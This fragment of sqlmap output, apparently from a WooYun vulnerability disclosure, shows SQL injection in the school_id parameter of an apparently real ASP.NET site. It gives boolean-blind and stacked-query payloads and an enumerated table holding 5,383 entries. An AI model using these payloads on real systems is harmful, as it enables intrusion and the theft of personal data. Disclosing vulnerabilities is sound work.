 Parameter: school_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: school_id=584 AND 9418=9418

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: school_id=584;WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
Database: rencai
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| dbo.baoming | 5383    |
+-------------+---------+
www.wooyun.org